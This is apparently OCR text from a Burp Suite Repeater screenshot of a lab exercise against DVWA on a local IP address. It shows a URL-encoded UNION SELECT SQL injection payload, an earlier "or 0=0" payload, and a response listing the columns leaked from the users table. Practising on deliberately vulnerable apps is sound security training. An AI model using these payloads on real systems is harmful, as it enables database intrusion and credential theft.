 Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Dashboard Learn Search Settings
1 × 2 × +
Send Cancel < > Target: http://192.168.100.139 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/sqli/?id=
1'%20UNION%20SELECT%20null%2c%20column_name%20FROM%20information
_schema.columns%20WHERE%20table_name%20%3d%20'users'%20--%20-&
Submit=Submit HTTP/1.1
2 Host: 192.168.100.139
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer:
http://192.168.100.139/DVWA/vulnerabilities/sqli/?id=1%27+or+0%3
D0+%23&Submit=Submit
9 Cookie: security=low; PHPSESSID=a7794e1215b8eb85ae1453930a4d5e42
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
? Search 0 highlights
Response
Pretty Raw Hex Render \n
</pre>
<pre>
ID: 1' UNION SELECT null, column_name FROM
information_schema.columns WHERE table_name = 'users' -- -<br />
First name: <br />
Surname: USER
</pre>
<pre>
ID: 1' UNION SELECT null, column_name FROM
information_schema.columns WHERE table_name = 'users' -- -<br />
First name: <br />
Surname: PASSWORD_ERRORS
</pre>
<pre>
ID: 1' UNION SELECT null, column_name FROM
information_schema.columns WHERE table_name = 'users' -- -<br />
First name: <br />
Surname: PASSWORD_EXPIRATION_TIME
</pre>
<pre>
ID: 1' UNION SELECT null, column_name FROM
information_schema.columns WHERE table_name = 'users' -- -<br />
First name: <br />
Surname: user_id
</pre>
<pre>
ID: 1' UNION SELECT null, column_name FROM
information_schema.columns WHERE table_name = 'users' -- -<br />
First name: <br />
Surname: first_name
</pre>
<pre>
ID: 1' UNION SELECT null, column_name FROM
information_schema.columns WHERE table_name = 'users' -- -<br />
First name: <br />
Surname: last_name
? Search 0 highlights
Inspector
Back
Query parameter
Name
id
Value
1'%20UNION%20SELECT%20null%2c%20co
lumn_name%20FROM%20information_sch
ema.columns%20WHERE%20table_name%2
0%3d%20'users'%20--%20-
Decoded from: URL encoding
1' UNION SELECT null, column_name
FROM information_schema.columns WH
ERE table_name = 'users' -- -
Cancel Apply changes
Inspector
Notes
Explanations
Custom actions